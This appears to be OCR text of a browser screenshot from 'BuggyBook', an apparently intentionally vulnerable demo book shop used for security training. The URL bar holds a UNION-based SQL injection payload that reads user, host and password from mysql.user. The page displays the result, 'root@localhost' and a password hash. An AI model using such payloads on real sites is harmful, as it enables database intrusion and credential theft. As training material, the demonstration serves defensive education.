 BuggyBook - Books are here - Mozilla Firefox
Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
BuggyBook - Books are here +
ybook/books/view.html?id=4 union select 1,concat(user,'@',host),password,4,5,6,7,8,9 from mysql.user limit 1,1 Google
BuggyBook
Books Shooping Cart ? My Account
root@localhost
Author: *326B0FE353882A340B9879974869769B5627A73B
ISBN: 5
Price: 6.00 CHF
Rating:
Description:
4
Add to Cart
Add Comment
©2012, Protect7 GmbH